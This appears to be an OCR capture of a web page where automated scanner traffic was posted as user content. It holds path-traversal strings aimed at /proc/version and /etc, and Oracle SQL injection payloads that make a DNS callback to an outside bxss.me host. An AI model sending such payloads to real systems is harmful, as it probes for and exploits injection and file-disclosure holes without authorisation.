
hhqrnwat
02 Apr 2019 07:12:34
../../../../../../../../../../../../../../../proc/version
jlcdicsd
02 Apr 2019 07:12:35
1||UTL_INADDR.get_host_address('dns.'||'sqli.054981.1-
2324.1.1acba.1.bxss'||'.me')
hhqrnwat
02 Apr 2019 07:12:35
..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2F..%2Fetc%
jlcdicsd
02 Apr 2019 07:12:35
'||UTL_INADDR.get_host_address('dns.'||'sqli.054981.1-
2325.1.1acba.1.bxss'||'.me')||'
hhqrnwat